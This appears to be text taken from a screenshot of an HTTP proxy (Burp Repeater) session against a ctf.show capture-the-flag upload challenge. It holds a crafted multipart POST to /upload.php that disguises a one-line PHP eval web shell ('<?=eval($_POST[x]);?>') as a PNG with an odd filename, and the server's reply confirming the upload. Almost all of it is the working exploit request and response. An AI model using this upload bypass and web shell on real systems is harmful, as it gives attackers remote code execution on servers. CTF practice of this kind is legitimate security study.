 Send
Cancel
<
>
Target: http://f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 POST /upload.php HTTP/1.1
2 Host: f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show/
10 Content-Length: 203
11 Content-Type: multipart/form-data;
boundary=---------------------------2707926425885
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------2707926425885
16 Content-Disposition: form-data; name="file"; filename="."
17 Content-Type: image/png
18
19 <?=eval($_POST[x]);?>
20 -----------------------------2707926425885--
21
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:07:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/x.png"}